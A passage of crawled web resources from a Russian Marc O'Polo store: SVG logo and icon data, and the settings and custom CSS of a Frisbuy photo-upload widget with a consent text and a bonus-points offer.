3.259h1.586Zm-2.441-29.348C112.93 5.653 108.954 0 101.623 0c-7.33 0-11.306 5.653-11.306 10.55 0 4.922 3.976 10.548 11.306 10.548 7.33 0 11.307-5.626 11.307-10.549Zm-3.787 0c0 4.517-2.218 9.414-7.52 9.414-5.301 0-7.52-4.897-7.52-9.414 0-4.49 2.219-9.413 7.52-9.413 5.302 0 7.52 4.923 7.52 9.413ZM86.566 34.236c0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.339-.371c-.247-.928-.958-1.702-2.317-1.702-1.503 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.473 2.093l.576.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206l-1.318.31c.216 1.227.988 2.072 2.533 2.072 1.452 0 2.348-.866 2.348-2.135 0-1.03-.567-1.63-1.442-2.145l-.576-.34c-.608-.36-1.154-.598-1.154-1.144Zm-5.554-16.6-.811-.73c-1.217 1.406-2.895 2.3-4.788 2.3-3.895 0-5.816-2.57-5.816-5.925 0-3.192 1.84-5.923 5.383-5.923 1.785 0 3.03.649 3.354 1.163l-.027.054c-1 0-1.92.595-1.92 1.893 0 1.082.811 1.785 1.947 1.785 1.163 0 1.867-.973 1.867-2.055 0-2.516-2.435-4.112-5.572-4.112-5.356 0-8.278 3.814-8.278 7.466 0 4.166 3.22 7.411 7.899 7.411 2.975 0 5.193-1.271 6.762-3.327Zm-17.098 22.26h1.462v-1.463h-1.462v1.464Zm.409-30.943c0-1.758-1.218-2.867-3.22-2.867-2.596 0-4.733 2.056-5.815 5.166h-.08V5.951l-5.87.406v1.136c2.515.135 2.894.351 2.894 1.947v8.466c0 1.488-.27 1.705-2.651 1.705v1.082h8.602V19.61c-3.03 0-2.976-.163-2.976-2.327 0-4.977 2.732-9.926 5.789-9.926.243 0 .487.027.595.053v.055c-.46.243-1.11.838-1.11 1.758a1.87 1.87 0 0 0 1.867 1.866c1.218 0 1.975-.947 1.975-2.137ZM47.688 19.638l-.73-.785c-.244.217-.65.514-1.272.514-1.001 0-1.136-.757-1.136-1.974v-6.06c0-4.138-3.138-5.247-6.6-5.247-2.218 0-4.193.568-5.383 1.623-.65.595-1.055 1.244-1.055 2.191 0 1.028.785 1.866 1.813 1.866 1.054 0 1.893-.784 1.893-1.866 0-.893-.595-1.488-1.299-1.731v-.054c.812-.406 2.083-.757 3.68-.757 2.785 0 3.976 1.352 3.976 4.273v.379l-3.03.541c-4.057.73-7.71 1.434-7.71 4.68 0 2.271 2.138 3.732 4.762 3.732 3.11 0 4.95-1.352 5.923-3.057h.081c.163 2.03 1.245 3.057 3.111 3.057 1.65 0 2.57-.838 2.976-1.325Zm-6.113-5.22c0 2.57-1.785 4.787-4.842 4.787-1.461 0-2.65-.703-2.65-2.218 0-1.92 1.784-2.678 4.706-3.273l2.786-.568v1.271Zm-23.641 6.275h10.252v-1.137c-3.192 0-3.544-.568-3.544-3.435V4.544c0-2.434.162-3.002 3.49-3.002V.406h-8.494l-5.491 14.552h-.108L8.819.406H0v1.136c3.516 0 3.625.298 3.625 1.92v11.875c0 3.544-.974 4.22-3.625 4.22v1.136h8.548v-1.137c-2.787 0-3.3-.838-3.3-3.543V1.542h.513l7.087 19.719h.622l7.44-19.72h.486v14.986c0 2.76-.19 3.03-3.462 3.03v1.136ZM50.716 32.45h-3.892v7.446h3.995v-1.258h-2.574v-1.96h1.884v-1.258h-1.884V33.71h2.47V32.45Zm2.733 5.167-1.319.31c.217 1.227.99 2.072 2.534 2.072 1.452 0 2.347-.866 2.347-2.135 0-1.03-.566-1.63-1.441-2.145l-.577-.34c-.607-.36-1.153-.598-1.153-1.144 0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.338-.371c-.247-.928-.957-1.702-2.316-1.702-1.504 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.472 2.093l.577.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206Zm9.478-5.167h-4.736v1.259h1.657v6.187h1.421V33.71h1.658V32.45Zm7.886 7.446h1.42V32.45h-1.42v7.446Zm5.106-7.446h-1.555v7.446h1.298V35.09h.02l2.173 4.806h1.36V32.45h-1.298v4.414h-.021l-1.977-4.414Zm19.61 0h-4.736v1.259h1.658v6.187h1.42V33.71h1.659V32.45Zm1.372 2.393v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .927.226.927 1.051v3.032c0 .825-.36 1.052-.927 1.052-.566 0-.927-.227-.927-1.052v-3.032Zm5.184.186v2.66c0 1.836.968 2.496 2.348 2.496s2.347-.66 2.347-2.496v-.309h-1.42v.495c0 .825-.361 1.052-.927 1.052-.567 0-.927-.227-.927-1.052v-3.032c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v.207h1.421v-.021c0-1.836-.967-2.496-2.347-2.496s-2.348.66-2.348 2.496Zm20.251 0v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v3.032c0 .825-.36 1.052-.926 1.052-.567 0-.927-.227-.927-1.052v-3.032Zm6.708-2.207h-1.422v7.446h3.708v-1.258h-2.286V32.45Zm5.808 0h-1.987v7.446h1.215V34.04h.02l1.514 5.857h1.07l1.515-5.857h.02v5.857h1.215V32.45h-1.987l-1.287 4.888h-.02l-1.288-4.888Z" fill-rule="evenodd" fill="#000"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/master.svg
body_size: 485
content:
<svg width="279" height="180" viewBox="0 0 279 180" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M188.856 0.713867C170.497 0.713867 153.412 6.27214 139.193 15.7873C124.971 6.27214 107.888 0.713867 89.5292 0.713867C40.1632 0.713867 0 40.8728 0 90.2346C0 139.596 40.1632 179.755 89.5292 179.755C107.888 179.755 124.973 174.197 139.193 164.682C153.414 174.197 170.497 179.755 188.856 179.755C238.222 179.755 278.385 139.596 278.385 90.2346C278.385 40.8728 238.222 0.713867 188.856 0.713867V0.713867ZM188.856 163.444C162.197 163.444 138.821 149.12 126.018 127.768H135.427C139.932 127.768 143.583 124.117 143.583 119.613C143.583 115.11 139.932 111.457 135.427 111.457H118.78C117.773 108.139 116.994 104.726 116.463 101.228H148.478C152.981 101.228 156.634 97.577 156.634 93.0722C156.634 88.5695 152.981 84.9163 148.478 84.9163H115.832C116.082 81.4353 116.582 78.02 117.306 74.6897H135.427C139.932 74.6897 143.583 71.0366 143.583 66.5339C143.583 62.0291 139.932 58.3781 135.427 58.3781H122.943C134.811 33.9255 159.897 17.0255 188.856 17.0255C229.227 17.0255 262.074 49.8676 262.074 90.2346C262.074 130.602 229.227 163.444 188.856 163.444V163.444Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg
body_size: 1901
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display:none">
   <symbol id="menu" width="31" height="30" viewBox="0 0 31 30">
        <path d="M24.3984 16.25C24.3984 12.245 21.1534 9 17.1484 9C13.1434 9 9.89844 12.245 9.89844 16.25C9.89844 20.255 13.1434 23.5 17.1484 23.5C18.7534 23.5 20.2284 22.975 21.4284 22.09L26.6184 27.28L27.6784 26.22L22.5434 21.085C23.6934 19.8 24.3984 18.11 24.3984 16.25ZM17.1484 22C13.9784 22 11.3984 19.42 11.3984 16.25C11.3984 13.08 13.9784 10.5 17.1484 10.5C20.3184 10.5 22.8984 13.08 22.8984 16.25C22.8984 19.42 20.3184 22 17.1484 22Z"/>
        <path d="M22.8984 5.5H2.39844V7H22.8984V5.5Z"/>
        <path d="M2.39844 11.5V13H9.56844C9.79844 12.47 10.0834 11.97 10.4134 11.5H2.39844Z"/>
        <path d="M2.39844 17.5V19H9.37844C9.20844 18.52 9.08344 18.02 9.00344 17.5H2.39844Z"/>
    </symbol>
    <symbol id="favorites" width="31" height="30" viewBox="0 0 31 30">
        <path d="M14.948 23.4998C14.758 23.4998 14.563 23.4248 14.418 23.2798L6.36797 15.2298C4.14297 13.0098 4.14297 9.38981 6.36797 7.16981C8.58797 4.94981 12.208 4.94481 14.428 7.16981L14.948 7.68981L15.468 7.16981C17.693 4.94481 21.308 4.94981 23.528 7.16981C25.753 9.38981 25.753 13.0098 23.528 15.2298L15.478 23.2798C15.333 23.4248 15.138 23.4998 14.948 23.4998ZM10.398 6.99981C9.32297 6.99981 8.24797 7.4098 7.42797 8.2298C5.78797 9.8698 5.78797 12.5298 7.42797 14.1698L14.948 21.6898L22.468 14.1698C24.108 12.5298 24.108 9.8698 22.468 8.2298C20.828 6.5898 18.168 6.5898 16.528 8.2298L15.478 9.2798C15.198 9.5598 14.698 9.5598 14.418 9.2798L13.368 8.2298C12.548 7.4098 11.473 6.99981 10.398 6.99981Z"/>
    </symbol>
    <symbol id="main" width="30" height="30" viewBox="0 0 30 30">
        <path d="M16.8856 13.7601H22.0056V13.1851C20.4106 13.1851 20.2356 12.8951 20.2356 11.4451V5.59012C20.2356 4.36012 20.3156 4.07012 21.9806 4.07012V3.49512H17.7356L14.9906 10.8551H14.9356L12.3256 3.49512H7.92062V4.07012C9.67562 4.07012 9.73062 4.22012 9.73062 5.04012V11.0451C9.73062 12.8351 9.24562 13.1801 7.92062 13.1801V13.7551H12.1906V13.1801C10.8006 13.1801 10.5406 12.7551 10.5406 11.3851V4.06512H10.7956L14.3356 14.0401H14.6456L18.3606 4.06512H18.6056V11.6451C18.6056 13.0401 18.5106 13.1751 16.8756 13.1751V13.7501L16.8856 13.7601ZM20.2206 17.4951C20.2206 16.8251 20.6256 16.6051 21.6006 16.6051H22.6406C24.6806 16.6051 25.6156 17.3701 25.6156 18.7801C25.6156 20.1901 24.5906 21.0101 22.5506 21.0101H20.2256V17.4951H20.2206ZM16.8306 25.7201V26.2951H22.0756V25.7201C20.3606 25.7201 20.2256 25.6501 20.2256 24.1901V21.5901H23.0356C25.4256 21.5901 27.5106 20.8901 27.5106 18.7701C27.5106 16.6501 25.4306 16.0351 23.0356 16.0351H16.8606V16.6101C18.5206 16.6101 18.6056 16.8951 18.6056 18.1301V23.9851C18.6056 25.4351 18.4306 25.7251 16.8356 25.7251M15.3006 17.7751C15.2206 18.2651 14.8806 18.7451 14.2856 19.3051L14.6656 19.6751C15.3706 19.0301 16.2606 18.2401 16.2606 17.0601C16.2606 16.3051 15.8306 15.8301 15.2456 15.8301C14.6606 15.8301 14.3006 16.2551 14.3006 16.6801C14.3006 17.4201 14.9206 17.6251 15.3006 17.7751ZM4.40563 21.1701C4.40563 18.9001 5.51562 16.4101 8.16062 16.4101C10.8056 16.4101 11.9156 18.9001 11.9156 21.1701C11.9156 23.4401 10.8056 25.9301 8.16062 25.9301C5.51562 25.9301 4.40563 23.4551 4.40563 21.1701ZM2.51562 21.1701C2.51562 23.6601 4.50062 26.5051 8.16562 26.5051C11.8306 26.5051 13.8156 23.6601 13.8156 21.1701C13.8156 18.6801 11.8306 15.8351 8.16562 15.8351C4.50062 15.8351 2.51562 18.6951 2.51562 21.1701Z" />
    </symbol>
    <symbol id="cart" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.7969 9.5C19.7969 7.295 18.0019 5.5 15.7969 5.5C13.5919 5.5 11.7969 7.295 11.7969 9.5H8.79688V24H22.7969V9.5H19.7969ZM15.7969 7C17.1769 7 18.2969 8.12 18.2969 9.5H13.2969C13.2969 8.12 14.4169 7 15.7969 7ZM21.2969 22.5H10.2969V11H21.2969V22.5Z"/>
    </symbol>
    <symbol id="profile" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.0958 19.5049V16.3149C19.7208 15.6749 20.1258 14.8449 20.2308 13.9499L20.5708 11.0249C20.5908 10.8699 20.5958 10.7149 20.5958 10.5599V9.05488C20.5958 6.81988 18.7808 5.00488 16.5458 5.00488H14.6458C12.4108 5.00488 10.5958 6.81988 10.5958 9.05488V10.5599C10.5958 10.7149 10.6058 10.8699 10.6208 11.0249L10.9608 13.9499C11.0658 14.8399 11.4708 15.6749 12.0958 16.3149V19.5049L5.55078 22.3099L6.14078 23.6899L13.5958 20.4949V17.4649C14.2058 17.8099 14.8958 18.0049 15.5958 18.0049C16.2958 18.0049 16.9858 17.8099 17.5958 17.4649V20.4949L25.0508 23.6899L25.6408 22.3099L19.0958 19.5049ZM14.0458 15.9749L13.4358 15.5099C12.8908 15.0949 12.5308 14.4599 12.4508 13.7799L12.1108 10.8549C12.1008 10.7549 12.0958 10.6599 12.0958 10.5599V9.05488C12.0958 7.64988 13.2408 6.50488 14.6458 6.50488H16.5458C17.9508 6.50488 19.0958 7.64988 19.0958 9.05488V10.5599C19.0958 10.6599 19.0908 10.7549 19.0808 10.8549L18.7408 13.7799C18.6608 14.4649 18.3008 15.0949 17.7558 15.5099L17.1458 15.9749C16.2608 16.6499 14.9308 16.6499 14.0458 15.9749Z" />
    </symbol>
</svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002
body_size: 21247
content:
(function frisbuyRenderWidget() {
  window.frisbuy = window.frisbuy || {};
  window.frisbuy.widgets = window.frisbuy.widgets || {};
  window.frisbuy.widgets.imageUpload = window.frisbuy.widgets.imageUpload || {};
  window.frisbuy.widgets.imageUpload.settings = {"env":"prod","embedId":"2f1b9205-e2d4-11ef-90cf-0242ac130002","srcDomain":"https:\/\/widget.frisbuy.ru","separateData":true,"logged_in_id":"","logged_in_email":"","logged_in_name":"","logged_in_phone":"","skuId":null,"groupId":null,"categoryId":null,"customerCode":"marc-o-polo","analytics":{"ga":{"clientHasGa":true,"sendToClient":false,"sendToGa":false,"frisbuyTrackerId":null,"clientTrackerId":null},"ga4":{"frisbuyTrackerId":null,"clientTrackerId":null},"ym":{"clientCounterId":"79441552"},"sendLoadToClient":false,"sendNextPageToClient":true,"categoryPrefix":"","actionPrefix":""},"custom_script":"frisbuy_custom","personal_data_agreement_content":"\r\n<details class=\"iu-widget-agreement-drop\">\r\n  <summary>\u041e\u0437\u043d\u0430\u043a\u043e\u043c\u043b\u0435\u043d \u0441 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435\u043c \u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f<\/summary>\r\n  <p><\/br>\u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0441\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044e) \u043d\u0430 \u0421\u0430\u0439\u0442\u0435, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0443\u044f\u0441\u044c  \u043f.1 \u0441\u0442.152.1 \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438, \u0437\u0430\u044f\u0432\u043b\u044f\u044e \u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0438 \u043d\u0430 \u0431\u0435\u0437\u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u043e\u0435 \u043e\u0431\u043d\u0430\u0440\u043e\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u041e\u0431\u0449\u0435\u0441\u0442\u0432\u043e\u043c \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb (\u0418\u041d\u041d 9702029423) \u0431\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u043e (\u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f) \u043c\u043e\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0443\u0442\u0435\u043c \u0435\u0433\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0430\u0437\u0430 \u0434\u043b\u044f \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u0440\u0443\u0433\u0430 \u043b\u0438\u0446 \u043b\u0438\u0431\u043e \u043b\u044e\u0431\u044b\u043c \u0434\u0440\u0443\u0433\u0438\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u0432 \u0441\u0435\u0442\u0438 \u00ab\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u00bb \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0430 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u043a \u041e\u041e\u041e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u0443\u044e \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044e.<\/p>\r\n<\/details>\r\n","custom_style":"\r\n<style>\r\n\r\n.iu-widget-checkbox input[type=checkbox] {\r\npadding: unset;\r\n    width: 3%;\r\n    height: 3%;\r\n}\r\n\r\n.iu-widget__popup {\r\nborder-radius:unset;\r\n}\r\n@media screen and (min-width:768px) {\r\n.iu-widget__popup {\r\nmax-height: unset;\r\n}\r\n}\r\n\r\n.iu-widget-upload {\r\nmargin:.5rem 0;\r\npadding: 1.2rem;\r\nmax-height: 180px;\r\n}\r\n\r\n.iu-widget__post-form {\r\nflex-direction: row;\r\n}\r\n.iu-widget__post-form input {\r\nheight: 54px;\r\n}\r\ndiv.iu-widget-upload input {height:100%;}\r\ndiv.iu-widget__post-form label.iu-widget-checkbox input {\r\npadding: unset;\r\nwidth:5%;\r\n}\r\nul.mail__ul.nope li {\r\npadding-left: 0.375rem;\r\nbackground: unset;\r\n}\r\n\r\nul.mail__ul.nope li::marker {\r\ncontent:'\u2613';\r\nfont-size:.8rem;\r\ntransform:translateX(5%);\r\n}\r\n\r\ndiv.iu-widget__overlay { font-family:\"MOPGothic\",\"Georgia\",serif; }\r\n\r\ndiv.iu-widget__title {\r\nfont-size: 0px;\r\nmargin-top: 5%;\r\ndisplay:flex;\r\nline-height: unset;\r\nflex-direction: column;\r\nalign-items: center;\r\n}\r\n\r\n@media screen and (max-width: 576px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:20px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:16px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:577px) and (max-width: 1199px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:24px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:18px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:1200px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:36px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:20px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__title::before {\r\ncontent:'\u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0437';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nline-height: 25px;\r\nletter-spacing: 1px;\r\n}\r\ndiv.iu-widget__title::after{\r\ncontent:'\u0418 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c 1000 \u0431\u043e\u043d\u0443\u0441\u043e\u0432';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nmargin-top:1rem;\r\nletter-spacing: 1px;\r\n}\r\n\r\ndiv.iu-widget__comment label{display:none;}\r\n\r\n\r\ndiv.iu-widget__comment::before {\r\ncontent:\"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u2014 \u044d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0443\u0441\u043a\u043e\u0440\u0438\u0442\u044c \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e.\";\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: 'MOPGothic','Georgia',serif;\r\npadding:20px 0;\r\n}\r\n\r\ndiv.iu-widget__comment::after{\r\n    content: '*\u0424\u043e\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0438 \u0434\u0432\u0443\u0445 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0434\u043d\u0435\u0439.';\r\n    padding: 20px 0;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n    font-size: 12px;\r\nfont-style:italic;\r\n}\r\n\r\n.iu-widget__post-form input[type=text]{\r\ncolor: #212529;\r\nfont-size: 13px;\r\nfont-weight:300;\r\nline-height: 15px;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nmargin:0;\r\n}\r\n\r\n.iu-widget-upload--short .iu-widget-upload__hint{\r\ndisplay: flex;\r\nmargin:0;\r\ntext-align:center;\r\nwidth: 100%;\r\nalign-items: center;\r\njustify-content: center;\r\n}\r\n.iu-widget-upload--short .iu-widget-upload__hint, .iu-widget-upload--short .iu-widget-upload__text {\r\nline-height: unset;\r\n}\r\n\r\n\r\n\r\n .iu-widget__comment textarea{\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n}\r\n\r\n\r\ndiv.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile, div.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--desktop, div.iu-widget-upload__text {font-size:0;}\r\ndiv.iu-widget-upload__hint span.iu-widget-upload__hint--desktop:after, div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile:after{\r\ncontent:'\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: .jpg, .png. \u041d\u0435 \u0431\u043e\u043b\u0435\u0435 5 \u0444\u0430\u0439\u043b\u043e\u0432.';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 400;\r\nline-height: 17px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nwidth: 220px;\r\n}\r\n.iu-widget-upload__input {\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text span.iu-widget-upload__input::before {\r\ncontent:'\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u043e\u0442\u043e \u0432 \u044d\u0442\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 15px;\r\nfont-weight: 400;\r\nline-height: 20px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nmargin-top:20px;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview {\r\nborder: 1px dashed rgba(0, 168, 180, 1);\r\nbackground-color: #F2FBFB;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview, div.iu-widget__popup div.iu-widget__post-form input[type=text], .iu-widget__comment textarea {\r\nbackground-color: rgb(248, 250, 252);\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload:hover, div.iu-widget__popup div.iu-widget-preview:hover{\r\nbox-shadow: rgba(0, 0, 0, 0.19) 0px 0px 0px 0.125rem inset;\r\n}\r\ndiv.iu-widget__popup div.iu-widget-upload:active, div.iu-widget__popup div.iu-widget-preview:active{\r\nbox-shadow: rgb(81, 82, 87) 0px 0px 0px 0.125rem inset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text {\r\nfont-size:0px;\r\ndisplay: flex;\r\nalign-items: center;\r\njustify-content: center;\r\nflex-direction: column;\r\nwidth: 100%;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text::before {\r\ncontent: \" \";\r\nbackground: url('data:image\/png;base64,[base64]\/Lm\/nfgNAjkeQ+AAXqKAaRex4qI\/+H6aEo3j4XRM29JE\/gGCEUXASK1+xLvpzBOCqNEWGsiaGLEsCugfryxKpPI3eKPAeirS4HRZJRDy6MXDtQRUTyIdfRHwxEhPhhPr3qknOfgFbtOkAsK13z\/CbJn+W6t5+r3HJN9baDZXetc\/JsfrpgJV64OvkNVMo+VAKfXGfHoyx9+TsDb3moLHgfDFym6Z89GTtOORhoVTDjERva7McIO5evk9QbDEQwWwejCzuQgI3ceskPO\/84t1uDTDQXytz+tun\/AejuugbYtQ87zibxuVqVNUMgXzru9ebogIfI6M5mJCEVBlC9lvezgCPVGtdg+A1YVpAfbhnpOAAAAABJRU5ErkJggg==') no-repeat;\r\nwidth: 20px;\r\nheight: 20px;\r\nbackground-size: contain;\r\nmargin-bottom:16px;\r\n}\r\n\r\n\r\n@media screen and (min-width:768px) {\r\ndiv.iu-widget__close {\r\nright: 5%;\r\ntop: 5%;\r\nwidth:45px;\r\nheight:45px;\r\n}\r\n}\r\n@media screen and (max-width:767px) {\r\ndiv.iu-widget__close {\r\n    right: 2%;\r\n    top: 2%;\r\nwidth:24px;\r\nheight:24px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__close svg{\r\nwidth:100%;\r\nheight:100%;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-upload__progress, div.iu-widget-preview div.iu-widget-message {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 300;\r\nline-height: 14px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor: #212529;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress {\r\nflex-direction: column;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress div.iu-widget-upload__loader, div.iu-widget-upload__loader span {\r\nmargin-top:10px;\r\n}\r\n\r\ndiv.iu-widget-upload__text, div.iu-widget-upload__hint {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-message {\r\nbackground-color: transparent;\r\nalign-items: center;\r\n}\r\n\r\ndiv.iu-widget__media-list div.iu-widget__media-item {\r\nwidth: 60px;\r\nheight: 75px;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__next-button {\r\nwidth: 100%;\r\nbackground: #515257;\r\ndisplay: flex;\r\njustify-content: 